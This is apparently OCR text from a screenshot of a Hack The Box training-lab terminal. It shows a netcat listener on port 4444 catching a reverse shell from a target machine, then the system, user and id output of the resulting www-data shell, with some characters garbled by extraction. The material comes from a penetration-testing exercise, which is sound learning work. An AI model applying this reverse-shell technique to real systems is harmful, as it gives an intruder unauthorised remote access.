 [eu-starting-point-2-dhcp]─[10.10.15.84]─[bobinette@htb-v7
[★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.84] from (UNKNOWN) [10.129.95.185] 34984
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 2
6_64 x86_64 x86_64 GNU/Linux
17:55:25 up 9 min, 0 users, load average: 0.00, 0.03, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$